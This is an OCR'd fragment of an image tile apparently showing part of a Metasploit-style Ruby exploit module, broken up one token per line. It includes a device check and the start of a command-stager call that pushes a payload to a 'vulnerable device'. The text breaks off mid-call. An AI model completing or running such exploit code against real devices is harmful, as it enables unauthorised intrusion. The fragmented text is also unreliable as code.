
Exploit
:
:
CheckCode
:
:
Unknown
end
def
 exploit

print_status
(
"
#{
peer
}
 - Trying to 
access the device ..."
)
unless
 check 
==
Exploit
:
:
CheckCode
:
:
Detected
fail_with
(
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Failed to access the 
vulnerable device"
)
end
print_status
(
"
#{
peer
}
 - 
Exploiting..."
)
execute_cmdstager
(
:flavour
=
>
:echo
,